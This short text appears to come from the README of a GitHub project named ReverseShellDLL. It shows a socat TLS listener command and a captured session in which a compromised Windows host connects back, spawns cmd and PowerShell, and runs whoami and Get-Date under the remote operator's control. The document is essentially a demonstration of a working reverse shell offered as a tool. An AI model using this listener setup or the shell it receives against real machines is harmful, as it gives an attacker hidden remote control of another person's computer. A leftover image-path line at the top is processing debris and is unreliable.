 $ socat openssl-listen:1443,reuseaddr,cert=test.pem,verify=0,fork,crnl -
Client Connected. Press Enter to spawn shell.
Microsoft Windows [Version 10.0.18363.719]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\github\ReverseShellDLL\x64\Release>whoami
whoami
benjamin-pc\benjamin
C:\github\ReverseShellDLL\x64\Release>powershell.exe
powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\github\ReverseShellDLL\x64\Release>
PS C:\github\ReverseShellDLL\x64\Release> Get-Date
Get-Date
Friday, March 13, 2020 11:19:49 PM
PS C:\github\ReverseShellDLL\x64\Release> exit
exit
C:\github\ReverseShellDLL\x64\Release>EXITSHELL
Exiting Shell. Goodbye.